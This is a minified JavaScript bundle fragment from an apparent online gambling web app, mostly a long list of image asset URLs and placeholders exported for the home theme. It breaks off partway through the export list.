iews-home-564ea102.js","assets/views-home-6ebb3451.css","assets/views-main-fa5debea.css","assets/views-other-5442f3bf.css"]),()=>ye(()=>import("./views-activity-73ccb9a9.js").then(n=>n.qF),["assets/views-activity-73ccb9a9.js","assets/vendor-vue-9192aef8.js","assets/vendor-swiper-23b74961.js","assets/vendor-swiper-834b80dc.css","assets/vendor-vant-9dca2525.js","assets/vendor-vant-853ccbaf.css","assets/vendor-lodash-a61d259e.js","assets/theme-home-57787c7d.js","assets/vendor-crypto-37f8cdfa.js","assets/vendor-axios-864d6d7f.js","assets/views-activity-5f3a8b19.css"])];"requestIdleCallback"in window?requestIdleCallback(()=>{o.forEach(n=>n())}):setTimeout(()=>{o.forEach(n=>n())},3e3)};window.addEventListener("error",o=>{var n;console.error("全局错误:",o.error),window.gtag&&window.gtag("event","exception",{description:((n=o.error)==null?void 0:n.message)||"Unknown error",fatal:!1})});window.addEventListener("unhandledrejection",o=>{console.error("未处理的 Promise 拒绝:",o==null?void 0:o.reason),o.preventDefault()});const Am=async()=>{try{await Sm(),Rm(),Nm()}catch(o){console.error("应用启动失败:",o)}};Am();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/290/assets/theme-home-57787c7d.js
body_size: 466155
content:
const A="[data-uri]",g="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/Instagram-48804430.png",i="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/K-3cccfaa3.png",D="[data-uri]",a="[data-uri]",I="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/Withdrawable_bg-66b85954.png",b="[data-uri]",B="[data-uri]",E="[data-uri]",Q="[data-uri]",t="[data-uri]",w="[data-uri]",c="[data-uri]",R="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/disabled_btn-ea4b6125.png",s="[data-uri]",v="[data-uri]",m="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/gold1-3a415bcc.png",l="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/gold2-653cd557.png",C="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/gold3-a2eb63ff.png",n="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/gold_1-37947b45.png",j="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/gold_1_disabled-9c078c79.png",U="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/gold_2-3170c706.png",o="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/gold_2_disabled-278b140a.png",p="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/gold_3-0837c048.png",S="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/gold_3_disabled-045261fa.png",e="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/gold_4-78b43ee7.png",T="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/gold_4_disabled-2192ae7b.png",M="[data-uri]",z="[data-uri]",Y="[data-uri]",G="[data-uri]",h="[data-uri]",Z="[data-uri]",k="[data-uri]",d="[data-uri]",X="[data-uri]",N="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/Instagram-48804430.png",L="[data-uri]",y="[data-uri]",H="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/none-c4f03ded.png",V="[data-uri]",P="[data-uri]",W="[data-uri]",f="[data-uri]",O="[data-uri]",r="[data-uri]",J="[data-uri]",x="[data-uri]",u="[data-uri]",F="[data-uri]",K="[data-uri]",q="[data-uri]",_="[data-uri]",$="[data-uri]",AA="[data-uri]",gA="[data-uri]",iA="[data-uri]",DA="[data-uri]",aA="[data-uri]",IA="[data-uri]",bA="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/star_bg-1639360b.png",BA="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/stars-f1c68140.png",EA="[data-uri]",QA="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/swipe_item_bg-e1916f1f.png",tA="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/tab_item_active-48db41aa.png",wA="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/team-48b11803.png",cA="[data-uri]",RA="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/team_urpk-314693fe.png",sA="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/tg-05f78fb2.png",vA="[data-uri]",mA="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/treasure_chest-e548b7cb.png",lA="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/treasure_chest_aci-41117bc2.png",CA="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/treasure_chest_dis-d5dca5b3.png",nA="[data-uri]",jA="[data-uri]",UA="[data-uri]",oA="[data-uri]",pA="[data-uri]",SA="[data-uri]",eA="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/Lucky-wheel-09e5fd76.png",TA="[data-uri]",MA="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/Rectangle_new_year-8ca0c395.png",zA="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/Rectangle_xms-b3f9cea8.png",YA="[data-uri]",GA="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/avatarBorder-4ac438f9.png",hA="[data-uri]",ZA="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/bg-57dadc95.png",kA="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/bind-phone-bg-3262391d.png",dA="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/bind-phone-btn-bg-54112351.png",XA="[data-uri]",NA="[data-uri]",LA="[data-uri]",yA="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/coin_icon-c7462315.png",HA="[data-uri]",VA="[data-uri]",PA="[data-uri]",WA="[data-uri]",fA="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/customerService-1d0465fe.png",OA="[data-uri]",rA="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/downloadPWAtc-e7308fab.png",JA="[data-uri]",xA="[data-uri]",uA="[data-uri]",FA="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/game_active_bg-e846aa33.png",KA="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/casino-8bbb520d.png",qA="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/cock-b0c8e820.png",_A="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/e_sport-d02aa3ed.png",$A="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/fish-c7dbf7b4.png",Ag="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/hot-55509fdd.png",gg="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/lottery-4be5ed33.png",ig="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/mini-7afe1a0a.png",Dg="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/poker-db9cd23f.png",ag="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/slot-26e79e84.png",Ig="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/sport-45721667.png",bg="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/three-2e656686.png",Bg="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/casino-bb8a730c.png",Eg="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/cock-40933ef5.png",Qg="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/e_sport-e5efd4e8.png",tg="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/fish-d3762135.png",wg="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/hot-e41902d6.png",cg="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/lottery-3c50ea89.png",Rg="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/mini-9c97438e.png",sg="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/poker-ca2a1410.png",vg="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/slot-8e8efd6c.png",mg="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/sport-f297a795.png",lg="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/three-9fda6f74.png",Cg="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/menu_item_activite_bg-d948b808.png",ng="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/casino-a0870281.png",jg="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/cock-094c2e4c.png",Ug="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/e_sport-88af0eae.png",og="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/fish-efa36741.png",pg="[data-uri]",Sg="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/lottery-0ded165c.png",eg="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/mini-99a4549b.png",Tg="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/poker-2d04fae7.png",Mg="[data-uri]",zg="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/sport-98177922.png",Yg="[data-uri]",Gg="[data-uri]",hg="[data-uri]",Zg="[data-uri]",kg="[data-uri]",dg="[data-uri]",Xg="[data-uri]",Ng="[data-uri]",Lg="[data-uri]",yg="[data-uri]",Hg="[data-uri]",Vg="[data-uri]",Pg="[data-uri]",Wg="[data-uri]",fg="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/1ds-ec3f6378.svg",Og="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/2ds-a6b801fa.svg",rg="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/3ds-0d9ac13a.svg",Jg="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/4ds-688ed3a8.svg",xg="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/5ds-fa8368fe.svg",ug="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/6ds-c1eb11b3.svg",Fg="[data-uri]",Kg="[data-uri]",qg="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/greenBall-a1b3e4f0.png",_g="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/missningBg-c1f02bcd-c1f02bcd.png",$g="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/missningLBg-ca049a47-ca049a47.png",Ai="[data-uri]",gi="[data-uri]",ii="[data-uri]",Di="[data-uri]",ai="[data-uri]",Ii="[data-uri]",bi="[data-uri]",Bi="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/num1-9f16525b.png",Ei="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/num2-96e175aa.png",Qi="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/num3-52bb404d.png",ti="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/num4-6bed6212.png",wi="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/num5-7962f058.png",ci="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/num6-1cc40321.png",Ri="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/redBall-22656a3c.png",si="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/loading-img-1-ea4b6979.gif",vi="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/loading-img-2-68c2a07b.gif",mi="[data-uri]",li="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/login-btn-bg-78d6642d.png",Ci="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/login-btn-bg1-b7a87b0e.png",ni="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/FIVE_D_bg-7b433055.png",ji="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/FIVE_D_lottery-0700f32e.png",Ui="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/K3_bg-5b6b4c6f.png",oi="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/K3_lottery-ea128730.png",pi="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/TRX_WIN_GO_bg-3ee37b52.png",Si="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/TRX_WIN_GO_lottery-89668474.png",ei="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/WIN_GO_bg-4159708c.png",Ti="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/WIN_GO_lottery-3586f7b0.png",Mi="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/luckyWheel-112d17a2.png",zi="[data-uri]",Yi="[data-uri]",Gi="[data-uri]",hi="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/content_bg-f6e848aa.png",Zi="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/content_bg2-95a933ef.png",ki="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/mail_bg_dark-7ffb2753.png",di="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/mail_bg_light-6680b9a9.png",Xi="[data-uri]",Ni="[data-uri]",Li="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/maintain-26ecd05c.png",yi="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/background-336de8f7.png",Hi="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/button-e4b0f9ca.png",Vi="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/decorate-5b203db1.png",Pi="[data-uri]",Wi="[data-uri]",fi="[data-uri]",Oi="[data-uri]",ri="[data-uri]",Ji="[data-uri]",xi="[data-uri]",ui="[data-uri]",Fi="[data-uri]",Ki="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/PreSaleBg-e815821d.png",qi="[data-uri]",_i="[data-uri]",$i="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/TrxHash-dd0de3b5.png",AD="[data-uri]",gD="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/diban-7606d9c2.png",iD="[data-uri]",DD="[data-uri]",aD="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/stage-38663403.png",ID="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/time_a-d4d15ce2.png",bD="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/trxbg-04f1f70a.png",BD="[data-uri]",ED="[data-uri]",QD="[data-uri]",tD="[data-uri]",wD="[data-uri]",cD="[data-uri]",RD="[data-uri]",sD="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/strongDownAppHead-50587da8.png",vD="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/subtract-ca63ef68.svg",mD="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/superjackpotHome-72bbeb43.png",lD="[data-uri]",CD="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/tip-3f19e8d5.png",nD="[data-uri]",jD="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/trophy_modal_bg-95023d0f.png",UD="[data-uri]",oD="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/green_bg-7aaea659.png",pD="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/n0-30bd92d1.png",SD="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/n0_bg-11c706f4.png",eD="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/n1-dfccbff5.png",TD="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/n2-c2913607.png",MD="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/n3-f92c313f.png",zD="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/n4-cb84933b.png",YD="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/n5-49d0e9c5.png",GD="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/n5_bg-6583959f.png",hD="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/n6-a56e0b9a.png",ZD="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/n7-5961a17f.png",kD="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/n8-d4d951a4.png",dD="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/n9-a20f6f42.png",XD="[data-uri]",ND="[data-uri]",LD="[data-uri]",yD="[data-uri]",HD="[data-uri]",VD="[data-uri]",PD="[data-uri]",WD="[data-uri]",fD="[data-uri]",OD="[data-uri]",rD="[data-uri]",JD="[data-uri]",xD="[data-uri]",uD="[data-uri]",FD="[data-uri]",KD="[data-uri]",qD="[data-uri]",_D="[data-uri]",$D="[data-uri]",Aa="[data-uri]",ga="[data-uri]",ia="[data-uri]",Da="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/B-5247411d.png",aa="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/C-2f51ef92.png",Ia="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/D-dbd1c3b4.png",ba="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/E-73d34146.png",Ba="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/F-659fdf06.png",Ea="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/num0-d3a30585.png",Qa="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/num1-fdab1e12.png",ta="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/num2-b18f079a.png",wa="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/num3-8254ed13.png",ca="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/num4-5f2d81c5.png",Ra="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/num5-fd2837e8.png",sa="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/num6-0cbd3b10.png",va="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/num7-05973970.png",ma="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/num8-41b2260f.png",la="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/num9-310d63e2.png",Ca="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/numA-594afa89.png",na="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/numB-cad56304.png",ja="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/numC-8d88d857.png",Ua="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/numD-06e782e9.png",oa="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/numE-f70da99f.png",pa="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/numF-956f8923.png",Sa="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/prize0-96a81e16.png",ea="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/prize1-fe15d69b.png",Ta="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/prize2-28af3286.png",Ma="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/prize3-6700769f.png",za="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/prize4-5a5999aa.png",Ya="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/prize5-82f7fa61.png",Ga="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/prize6-57181440.png",ha="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/prize7-ca1d24be.png",Za="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/prize8-3ffac79f.png",ka="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/prize9-63d3f3f8.png",da="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/prizeA-7217212f.png",Xa="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/prizeB-6c3c2497.png",Na="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/prizeC-bbf8b83c.png",La="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/prizeD-46a95e2f.png",ya="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/prizeE-90087f02.png",Ha="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/prizeF-46aeece0.png",Va="[data-uri]",Pa="[data-uri]",Wa="[data-uri]",fa="[data-uri]",Oa="[data-uri]",ra="[data-uri]",Ja="[data-uri]",xa="[data-uri]",ua="[data-uri]",Fa="[data-uri]",Ka="[data-uri]",qa="[data-uri]",_a="[data-uri]",$a="[data-uri]",AI="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/aboutBg-4bc986ee.png",gI="[data-uri]",iI="[data-uri]",DI="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/balance-details-active-a63f6bcc.png",aI="[data-uri]",II="[data-uri]",bI="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/cancel_dialog_btn_bg-e694259b.png",BI="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/certificateAuthorization-66dac8d4.png",EI="[data-uri]",QI="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/customerBg-62abe1ef.png",tI="[data-uri]",wI="[data-uri]",cI="[data-uri]",RI="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/feedbackImg-2362ae1b.png",sI="[data-uri]",vI="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/gift-bg-cbdb7218.png",mI="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/gift-title-bg-7389b284.png",lI="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/gift-0e49be1a.png",CI="[data-uri]",nI="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/gift_dialog_btn_bg-ec0b3d53.png",jI="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/googleVerifyBg-c131459b.png",UI="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/grod-ad8cefa0.png",oI="[data-uri]",pI="[data-uri]",SI="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/logOut-ef74d792.svg",eI="[data-uri]",TI="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/maintain-baf47385.png",MI="[data-uri]",zI="[data-uri]",YI="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/EmailIcon-deb213c2.png",GI="[data-uri]",hI="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/StrongBoxRecordBg-501da3fb.png",ZI="[data-uri]",kI="[data-uri]",dI="[data-uri]",XI="[data-uri]",NI="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/editPswIcon-e7d33c3a.png",LI="[data-uri]",yI="[data-uri]",HI="[data-uri]",VI="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/googleValidation-e3ad808c.png",PI="[data-uri]",WI="[data-uri]",fI="[data-uri]",OI="[data-uri]",rI="[data-uri]",JI="[data-uri]",xI="[data-uri]",uI="[data-uri]",FI="[data-uri]",KI="[data-uri]",qI="[data-uri]",_I="[data-uri]",$I="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/versionUpdate-17519735.png",Ab="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/refresh_maintain-5d681b33.png",gb="[data-uri]",ib="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/rewardCode_banner_bg-4a87cd29.png",Db="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/rewardCode_contentBtn_bg-28f4a090.png",ab="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/rewardCode_content_bg-46c7013e.png",Ib="[data-uri]",bb="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/rewardCode_shareBtn_bg-e6dd4dd4.png",Bb="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/rule_content-05888903.png",Eb="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/rule_title-169af568.png",Qb="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/rule_title-169af568.png",tb="[data-uri]",wb="[data-uri]",cb="[data-uri]",Rb="[data-uri]",sb="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/succeed-83674414.png",vb="[data-uri]",mb="[data-uri]",lb="[data-uri]",Cb="[data-uri]",nb="[data-uri]",jb="[data-uri]",Ub="[data-uri]",ob="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/vip-bg-a86872bf.png",pb="[data-uri]",Sb="[data-uri]",eb="[data-uri]",Tb="[data-uri]",Mb="[data-uri]",zb="[data-uri]",Yb="[data-uri]",Gb="[data-uri]",hb="[data-uri]",Zb="[data-uri]",kb="[data-uri]",db="[data-uri]",Xb="[data-uri]",Nb="[data-uri]",Lb="[data-uri]",yb="[data-uri]",Hb="[data-uri]",Vb="[data-uri]",Pb="[data-uri]",Wb="[data-uri]",fb="[data-uri]",Ob="[data-uri]",rb="[data-uri]",Jb="[data-uri]",xb="[data-uri]",ub="[data-uri]",Fb="[data-uri]",Kb="[data-uri]",qb="[data-uri]",_b="[data-uri]",$b="[data-uri]",AB="[data-uri]",gB="[data-uri]",iB="[data-uri]",DB="[data-uri]",aB="[data-uri]",IB="[data-uri]",bB="[data-uri]",BB="[data-uri]",EB="[data-uri]",QB="[data-uri]",tB="[data-uri]",wB="[data-uri]",cB="[data-uri]",RB="[data-uri]",sB="[data-uri]",vB="[data-uri]",mB="[data-uri]",lB="[data-uri]",CB="[data-uri]",nB="[data-uri]",jB="[data-uri]",UB="[data-uri]",oB="[data-uri]",pB="[data-uri]",SB="[data-uri]",eB="[data-uri]",TB="[data-uri]",MB="[data-uri]",zB="[data-uri]",YB="[data-uri]",GB="[data-uri]",hB="[data-uri]",ZB="[data-uri]",kB="[data-uri]",dB="[data-uri]",XB="[data-uri]",NB="[data-uri]",LB="[data-uri]",yB="[data-uri]",HB="[data-uri]",VB="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/WithBeforeImgIcon2_bankCard-12f8aa20.png",PB="[data-uri]",WB="[data-uri]",fB="[data-uri]",OB="[data-uri]",rB="[data-uri]",JB="[data-uri]",xB="[data-uri]",uB="[data-uri]",FB="[data-uri]",KB="[data-uri]",qB="[data-uri]",_B="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/gift-872615dc.png",$B="[data-uri]",A0="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/maintain-b7374a14.png",g0="[data-uri]",i0="[data-uri]",D0="[data-uri]",a0="[data-uri]",I0="[data-uri]",b0="[data-uri]",B0="[data-uri]",E0="[data-uri]",Q0="[data-uri]",t0="[data-uri]",w0="[data-uri]",c0="[data-uri]",R0="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/payNameIcon2_UPI-2fed651c.png",s0="[data-uri]",v0="[data-uri]",m0="[data-uri]",l0="[data-uri]",C0="[data-uri]",n0="//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/tip2-d5755622.png",j0="[data-uri]",U0="[data-uri]",o0="[data-uri]",p0="[data-uri]",S0="[data-uri]",e0="[data-uri]";export{$,M as A,z as B,Y as C,G as D,h as E,Z as F,k as G,d as H,X as I,N as J,L as K,y as L,H as M,V as N,P as O,W as P,f as Q,O as R,r as S,J as T,x as U,u as V,F as W,K as X,q as Y,_ as Z,A as _,g as a,Qg as a$,AA as a0,gA as a1,iA as a2,DA as a3,aA as a4,IA as a5,bA as a6,BA as a7,EA as a8,QA as a9,NA as aA,LA as aB,yA as aC,HA as aD,VA as aE,PA as aF,WA as aG,fA as aH,OA as aI,rA as aJ,JA as aK,xA as aL,uA as aM,FA as aN,KA as aO,qA as aP,_A as aQ,$A as aR,Ag as aS,gg as aT,ig as aU,Dg as aV,ag as aW,Ig as aX,bg as aY,Bg as aZ,Eg as a_,tA as aa,wA as ab,cA as ac,RA as ad,sA as ae,vA as af,mA as ag,lA as ah,CA as ai,nA as aj,jA as ak,UA as al,oA as am,pA as an,SA as ao,eA as ap,TA as aq,MA as ar,zA as as,YA as at,GA as au,hA as av,ZA as aw,kA as ax,dA as ay,XA as az,i as b,ni as b$,tg as b0,wg as b1,cg as b2,Rg as b3,sg as b4,vg as b5,mg as b6,lg as b7,Cg as b8,ng as b9,Jg as bA,xg as bB,ug as bC,Fg as bD,Kg as bE,qg as bF,_g as bG,$g as bH,Ai as bI,gi as bJ,ii as bK,Di as bL,ai as bM,Ii as bN,bi as bO,Bi as bP,Ei as bQ,Qi as bR,ti as bS,wi as bT,ci as bU,Ri as bV,si as bW,vi as bX,mi as bY,li as bZ,Ci as b_,jg as ba,Ug as bb,og as bc,pg as bd,Sg as be,eg as bf,Tg as bg,Mg as bh,zg as bi,Yg as bj,Gg as bk,hg as bl,Zg as bm,kg as bn,dg as bo,Xg as bp,Ng as bq,Lg as br,yg as bs,Hg as bt,Vg as bu,Pg as bv,Wg as bw,fg as bx,Og as by,rg as bz,D as c,YD as c$,ji as c0,Ui as c1,oi as c2,pi as c3,Si as c4,ei as c5,Ti as c6,Mi as c7,zi as c8,Yi as c9,iD as cA,DD as cB,aD as cC,ID as cD,bD as cE,BD as cF,ED as cG,QD as cH,tD as cI,wD as cJ,cD as cK,RD as cL,sD as cM,vD as cN,mD as cO,lD as cP,CD as cQ,nD as cR,jD as cS,UD as cT,oD as cU,pD as cV,SD as cW,eD as cX,TD as cY,MD as cZ,zD as c_,Gi as ca,hi as cb,Zi as cc,ki as cd,di as ce,Xi as cf,Ni as cg,Li as ch,yi as ci,Hi as cj,Vi as ck,Pi as cl,Wi as cm,fi as cn,Oi as co,ri as cp,Ji as cq,xi as cr,ui as cs,Fi as ct,Ki as cu,qi as cv,_i as cw,$i as cx,AD as cy,gD as cz,a as d,ya as d$,GD as d0,hD as d1,ZD as d2,kD as d3,dD as d4,XD as d5,ND as d6,LD as d7,yD as d8,HD as d9,wa as dA,ca as dB,Ra as dC,sa as dD,va as dE,ma as dF,la as dG,Ca as dH,na as dI,ja as dJ,Ua as dK,oa as dL,pa as dM,Sa as dN,ea as dO,Ta as dP,Ma as dQ,za as dR,Ya as dS,Ga as dT,ha as dU,Za as dV,ka as dW,da as dX,Xa as dY,Na as dZ,La as d_,VD as da,PD as db,WD as dc,fD as dd,OD as de,rD as df,JD as dg,xD as dh,uD as di,FD as dj,KD as dk,qD as dl,_D as dm,$D as dn,Aa as dp,ga as dq,ia as dr,Da as ds,aa as dt,Ia as du,ba as dv,Ba as dw,Ea as dx,Qa as dy,ta as dz,I as e,uI as e$,Ha as e0,Va as e1,Pa as e2,Wa as e3,fa as e4,Oa as e5,ra as e6,Ja as e7,xa as e8,ua as e9,UI as 